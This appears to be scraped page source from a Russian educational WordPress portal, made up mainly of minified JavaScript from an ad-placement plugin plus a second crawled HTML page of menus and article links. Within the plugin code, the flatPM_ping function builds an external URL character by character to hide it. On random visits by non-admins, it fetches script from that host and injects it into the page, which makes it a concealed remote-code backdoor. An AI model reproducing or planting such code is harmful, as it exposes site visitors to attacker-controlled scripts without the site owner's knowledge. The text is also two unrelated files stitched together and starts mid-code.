<span>'+o.how.popup.timer_count+"<\/span><\/div>":'<button class=flat__4_cross><\/button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class=flat__4_cross><\/button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class=flat__4_modal data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class=flat__4_modal-content>'+c+"<\/div><\/div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class=flat__4_cross><\/button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class=flat__4_timer>Закрыть через <span>'+o.how.outgoing.timer_count+"<\/span><\/div>":'<button class=flat__4_cross><\/button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"<\/div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class=flatPM_sticky_wrapper style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class=flat__4_modal-overlay><\/div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple=multiple>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class=flat__4_video_flex><div class=flat__4_timer>'+a+" через <span>"+o+'<\/span><\/div><div class=flat__4_video_item>'+n+'<\/div><div class=flat__4_video_item_hover><\/div><\/div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class=flat__4_video><\/div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class=flat__4_cross><\/button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script src="/wp-content/cache/autoptimize/js/autoptimize_single_bb44ee9836fb0b4a8047cd262b480037.js"></script> <script src="/wp-content/themes/universal/js/jquery.flexslider-min.js"></script> <script src="/wp-content/themes/universal/js/jquery.bxslider.min.js"></script> <script>(function($){
	    $(function() {
	        $('.bxslider').bxSlider({
	            adaptiveHeight: true,
	            mode: 'fade',
	            pager: false
	        });
	    });
    })(jQuery);</script> </main> <script>rbConfig={start:performance.now(),rotator:'2xo8'};</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f9f34d070d9d44e7b9e3afd00c8eb91f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://obrazovanie.guru/wp-content/themes/universal/css/fonts.css
body_size: 17289
content:
<!DOCTYPE html>
<html><head>
<meta charset="utf-8"><link rel="canonical" href="https://obrazovanie.guru/">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Exo+2:300,400,500,700%7CExo+2:300,400,500,700%7CPT+Sans:400,700&subset=cyrillic%2Ccyrillic%2Ccyrillic-ext&display=swap"><link media="screen" href="/wp-content/cache/autoptimize/css/autoptimize_7641eac55d39ec6bb3f420e1394fae66.css" rel="stylesheet"><link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_6239ab66fde3dab445cd72d57290ee09.css" rel="stylesheet"><title>Образование.ГУРУ - главный образовательный портал</title><meta name="709a8041a140f95e08bd1fa9e578e752" content="0f792cea7ce4bff2c06bdb36ade59ec3"><link href="/wp-content/themes/universal/css/fonts.css" rel="stylesheet" media="screen"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><meta name="description" content="У нас вы найдете самую актуальную информацию в сфере образования и карьерного роста, а так же сможете задать свой вопрос эксперту. Добро пожаловать!"><meta property="og:locale" content="ru_RU"><meta property="og:type" content="website"><meta property="og:title" content="Образование.ГУРУ - главный образовательный портал"><meta property="og:description" content="У нас вы найдете самую актуальную информацию в сфере образования и карьерного роста, а так же сможете задать свой вопрос эксперту. Добро пожаловать!"><meta property="og:url" content="/"><meta property="og:site_name" content="/"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:description" content="У нас вы найдете самую актуальную информацию в сфере образования и карьерного роста, а так же сможете задать свой вопрос эксперту. Добро пожаловать!"><meta name="twitter:title" content="Образование.ГУРУ - главный образовательный портал"><link rel="dns-prefetch" href="//vk.com"><link rel="dns-prefetch" href="//s.w.org"><link href="https://fonts.gstatic.com" crossorigin="anonymous" rel="preconnect"> <style>img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style> <script src="/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp"></script> <script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script> <script src="/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=58200b8fa7d6ec8f5b5ddda5832cbb29"></script> <script src="/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=58200b8fa7d6ec8f5b5ddda5832cbb29"></script>  <script>var login; login = 0;</script><script>var blogurl;blogurl = '/';
		var qadmim_ajax_url;
		qadmin_ajax_url='/wp-admin/admin-ajax.php';</script> <style id="wp-custom-css">.post_body img {max-width: 100%;} 
@media(max-width:767px ) and (min-width:0) {
}</style> <script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="home page-template page-template-page-home page-template-page-home-php page page-id-5"><main id="panel"><div id="header"><div class="wrapper"><div class="hd_logo"> <a href="/"><div class="logo_img"><noscript><img src="/wp-content/themes/universal/img/logo.png" alt="/"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/img/logo.png" alt="/"></div><div class="hd_logo_text"></div><div class="hd_description"> Главный образовательный портал</div> </a></div><div class="hd_menu"><ul id="menu-osnovnoe-menyu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-not-mega hd_menu_cancel"><a href="/">Главная</a></li><li class="menu-item menu-item-has-children"><a href="#" title="Меню">Меню</a><ul class="sub-menu"><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/bez-rubriki">Без рубрики</a></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/biografiya">Биография</a></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/gosudarstvo-i-pravo">Государство и право</a></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/inostrannye-yazyki">Иностранные языки</a></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/informatika">Информатика</a></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/istoriya">История</a></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/karera">Карьера</a></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/kultura">Культура</a></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/literatura">Литература</a></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/muzyka">Музыка</a></li><li class="menu-item menu-item-has-children menu-item-object-category menu-item-type-taxonomy"><a href="/nauka">Наука</a><ul class="sub-menu"><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/nauka/astronomiya">Астрономия</a></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/nauka/biologiya">Биология</a></li><li class="menu-item menu-item-has-children menu-item-object-category menu-item-type-taxonomy"><a href="/nauka/geografiya">География</a><ul class="sub-menu"><li class="menu-item menu-item-object-category menu-item-type-taxonomy"><a href="/nauka/geografiya/materiki-i-okeany">Материки и океаны</a></li></ul></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/nauka/matematika">Математика</a></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/nauka/fizika">Физика</a></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/nauka/filosofiya-nauka">Философия</a></li></ul></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/obshhestvoznanie">Обществознание</a></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/psihologiya">Психология</a></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/raznoe">Разное</a></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/russkij-yazyk">Русский язык</a></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/srednee-obrazovanie-i-shkola">Среднее образование</a></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/kolledzhi-i-universitety">Университеты</a></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/filosofiya">Философия</a></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/himiya">Химия</a></li><li class="menu-item  menu-item-object-category menu-item-type-taxonomy"><a href="/ekonomika">Экономика</a></li></ul></li></ul></div><div class="hd_right"><div class="hd_menu_top"> <false class="nav"><ul> <li class="page_item page-item-5 current_page_item"><a href="/" aria-current="page">Главная страница</a></li> <li class="page_item page-item-7"><a href="/zadat-vopros">Задать вопрос</a></li> <li class="page_item page-item-31113"><a href="/poisk">Поиск</a></li> <li class="page_item page-item-43911"><a href="/repetitory">Репетиторы</a></li></ul></false></div></div><div class="clear"></div><div class="hd_bottom_menu"><ul id="menu-menyu-v-sinej-ramke" class="nav"><li id="menu-item-31040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31040"><a href="/istoriya">История</a></li> <li id="menu-item-31041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31041"><a href="/karera">Карьера</a></li> <li id="menu-item-31042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31042"><a href="/kultura">Культура</a></li> <li id="menu-item-31043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31043"><a href="/literatura">Литература</a></li> <li id="menu-item-31044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31044"><a href="/nauka">Наука</a></li> <li id="menu-item-62066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62066"><a href="/contacts">Контакты</a></li></ul></div><div class="clear"></div></div></div><div class="clear"></div><div id="content"><div class="wrapper"><div class="related"><div class="related_titles"> Самое популярное на сайте</div><div class="related_post"><div class="related_thumb"> <a href="/kolledzhi-i-universitety/kakie-predmety-nuzhno-sdavat-na-dizajnera-perechen-i-rekomendatsii.html" title="Какие предметы нужно сдавать на дизайнера — перечень и рекомендации"><noscript><img width="250" height="200" src="/wp-content/uploads/2017/10/4875-250x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt></noscript><img width="250" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%20200%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2017/10/4875-250x200.jpg" class="lazyload attachment-all-thumb size-all-thumb wp-post-image" alt></a></div><div class="related_comm"><div class="related_comm_number"> 32</div></div><div class="related_cat"> <a href="/kolledzhi-i-universitety" rel="category tag">Университеты</a></div><div class="related_title"> <a href="/kolledzhi-i-universitety/kakie-predmety-nuzhno-sdavat-na-dizajnera-perechen-i-rekomendatsii.html" title="Какие предметы нужно сдавать на дизайнера — перечень и рекомендации">Какие предметы нужно сдавать на дизайнера — перечень и рекомендации</a></div></div><div class="related_post"><div class="related_thumb"> <a href="/srednee-obrazovanie-i-shkola/kak-postupit-v-kadetskuyu-shkolu.html" title="Как поступить в кадетскую школу"> <noscript><img src="/wp-content/auploads/269772/kadety-ucheniki.jpg" alt="Как поступить в кадетскую школу"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/auploads/269772/kadety-ucheniki.jpg" alt="Как поступить в кадетскую школу"> </a></div><div class="related_comm"><div class="related_comm_number"> 27</div></div><div class="related_cat"> <a href="/srednee-obrazovanie-i-shkola" rel="category tag">Среднее образование</a></div><div class="related_title"> <a href="/srednee-obrazovanie-i-shkola/kak-postupit-v-kadetskuyu-shkolu.html" title="Как поступить в кадетскую школу">Как поступить в кадетскую школу</a></div></div><div class="related_post"><div class="related_thumb"> <a href="/istoriya/kratkaya-biografiya-aleksandra-nevskogo.html" title="Краткая биография Александра Невского"> <noscript><img src="/wp-content/auploads/210332/kratkaya-biografiya-aleksandra-nevskogo.jpg" alt="Краткая биография Александра Невского"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/auploads/210332/kratkaya-biografiya-aleksandra-nevskogo.jpg" alt="Краткая биография Александра Невского"> </a></div><div class="related_comm"><div class="related_comm_number"> 14</div></div><div class="related_cat"> <a href="/istoriya" rel="category tag">История</a></div><div class="related_title"> <a href="/istoriya/kratkaya-biografiya-aleksandra-nevskogo.html" title="Краткая биография Александра Невского">Краткая биография Александра Невского</a></div></div><div class="related_post"><div class="related_thumb"> <a href="/literatura/kak-opredelit-razmer-stihotvoreniya-primery.html" title="Как определить размер стихотворения: примеры"> <noscript><img src="/wp-content/auploads/206204/opredeli-razmer-stihotvoreniya.jpg" alt="Как определить размер стихотворения: примеры"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/auploads/206204/opredeli-razmer-stihotvoreniya.jpg" alt="Как определить размер стихотворения: примеры"> </a></div><div class="related_comm"><div class="related_comm_number"> 11</div></div><div class="related_cat"> <a href="/literatura" rel="category tag">Литература</a></div><div class="related_title"> <a href="/literatura/kak-opredelit-razmer-stihotvoreniya-primery.html" title="Как определить размер стихотворения: примеры">Как определить размер стихотворения: примеры</a></div></div></div></div></div><div class="clear"></div><div id="content_before"><div class="wrapper"><div class="content_before_left"><div class="actuals_title"> Актуальное и обсуждаемое</div><div class="actual_post"><div class="actual_title"> <a href="/srednee-obrazovanie-i-shkola/kak-legko-zaregistrirovatsya-na-ofitsialnom-sajte-gto.html" title="Как легко зарегистрироваться на официальном сайте ГТО">Как легко зарегистрироваться на официальном сайте ГТО <span> 9 </span> </a></div></div><div class="actual_post"><div class="actual_title"> <a href="/russkij-yazyk/frazeologizmy-v-russkom-yazyke-i-ih-znachenie-v-rechi.html" title="Фразеологизмы в русском языке и их значение в речи">Фразеологизмы в русском языке и их значение в речи <span> 9 </span> </a></div></div><div class="actual_post"><div class="actual_title"> <a href="/istoriya/prichiny-antiordynskogo-vosstaniya-v-tveri-i-ego-posledstviya-dlya-moskvy.html" title="Причины антиордынского восстания в Твери и его последствия для Москвы">Причины антиордынского восстания в Твери и его последствия для Москвы <span> 9 </span> </a></div></div><div class="actual_post"><div class="actual_title"> <a href="/russkij-yazyk/druzya-yazyka-frazeologizmy-primery-i-obyasneniya-leksicheskogo-smysla.html" title="Друзья языка — фразеологизмы. Примеры и объяснения лексического смысла">Друзья языка — фразеологизмы. Примеры и объяснения лексического смысла <span> 8 </span> </a></div></div></div><div class="content_before_centr"></div><div 